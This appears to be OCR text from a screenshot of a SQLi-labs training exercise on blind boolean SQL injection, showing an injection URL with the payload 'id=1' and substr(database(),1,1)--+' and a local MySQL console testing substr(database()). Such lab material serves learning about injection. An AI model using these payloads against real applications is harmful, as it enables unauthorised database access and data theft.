 Less-8 Blind- Boolian- Single Qu
193.112.113.137/sqlilabs/Less-8/?id=1' and substr(database(),1,1)--+
Welcome Dhakkan
SQLI DUMB SERIES-8
C:\Windows\System32\cmd.exe - mysql -u root -p
| test |
+------------+
1 row in set (0.00 sec)
mysql> show database();
ERROR 1064 (42000): You have an error in your SQL syntax; check the man
at line 1
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| blog |
| challenges |
| myblog |
| mysql |
| pentest |
| performance_schema |
| security |
| test |
| wordpress |
+--------------------+
10 rows in set (0.37 sec)
mysql> select database();
+------------+
| database() |
+------------+
| test |
+------------+
1 row in set (0.00 sec)
mysql> select substr(database(),1,1);
+------------------------+
| substr(database(),1,1) |
+------------------------+
| t |
+------------------------+
1 row in set (0.00 sec)
mysql> _